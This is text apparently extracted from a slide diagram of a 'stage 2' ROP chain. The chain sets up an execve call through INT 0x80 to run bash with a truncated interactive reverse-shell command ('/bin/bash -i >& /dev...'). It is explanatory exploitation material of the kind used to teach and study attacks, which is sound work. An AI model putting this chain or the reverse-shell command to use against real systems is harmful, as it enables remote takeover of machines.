 STAGE 2 ROP
ZERO END cmd[0]
-12 gadgets-
SAVE arg[1] ptr
-15 gadgets-
ZERO END cmd[1]
-12 gadgets-
SAVE arg[2] ptr
-15 gadgets-
ZERO END cmd[2]
-12 gadgets-
PREPARE EXECVE
-21 gadgets-
INT 0x80 gadget
cmd[]
////bin/bash
\x00\x00\x00\x00
-c
\x00\x00\x00
/bin/bash -i >& /dev...
\x00\x00\x00\x00
args[ ]
*cmd[0]
*cmd[1]
*cmd[2]
\x00\x00\x00\x00